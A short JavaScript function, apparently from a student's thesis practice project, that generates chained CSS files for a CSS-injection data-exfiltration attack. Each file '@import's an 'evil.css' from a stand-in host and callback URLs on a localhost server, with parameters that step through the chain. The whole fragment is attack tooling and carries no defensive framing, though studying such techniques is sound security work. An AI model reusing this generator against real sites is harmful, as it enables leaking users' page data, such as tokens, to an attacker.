 function generate_mCSS(num) {
    var root = 'C:\\Users\\Luka\\Desktop\\Faks\\Diplomski\\practise\\styles\\'
    if (num.length > 4) {
        return null
    }
    var full_name = root + num + '.css'
    if (num == 1) {
        fs.writeFileSync(full_name, '@import url("http://diplomski/evil.css");\n')
        fs.appendFileSync(full_name, '@import url("http://localhost:8000/?mid=2");')
    }
    else {
        fs.writeFileSync(full_name,
            util.format('@import url("http://localhost:8000/?l=%s");\n', parseInt(num) - 1))
        fs.appendFileSync(full_name,
            util.format('@import url("http://localhost:8000/?mid=%s");', parseInt(num) + 1))
    }
    return full_name
}